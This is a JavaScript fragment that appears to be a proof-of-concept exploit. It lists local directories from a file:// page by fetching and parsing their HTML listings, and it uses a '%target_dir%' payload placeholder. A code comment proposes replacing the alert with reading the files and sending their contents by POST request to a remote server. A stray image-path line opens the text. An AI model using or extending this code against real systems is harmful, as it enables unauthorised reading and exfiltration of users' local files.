 function parse_directory_listing(dir, data) {
var pattern = '<tbody><tr><td><a class=';
var start = 0;
var listing = 'Listing:\n';
while ((start = data.search(pattern)) >= 0) {
var d = data.substring(start + pattern.length + 1),
end = d.search('>'),
f = d.substring(0, end);
f = f.split(' ');
var t = f[0].substring(0, f[0].length-1);
var n = f[1].substring(6, f[1].length-1);
listing += '  [' + t + '] ' + dir + '/' + n + '\n';
data = d.substring(end);
}
// NOTE: Replace with some other useful stuff. Eg: Read the file and do a post
// request to send all the content to a remote server.
alert(listing);
}
function get_dir(dir,callback,internal) {
get(dir,function() {
data=get_data(this);
var dir=location.href.toString();
dir=dir.replace(/^file\:\/\//i,'');
dir=decodeURIComponent(dir);
parse_directory_listing(dir, data);
}, 500, "%target_dir%", dir);
}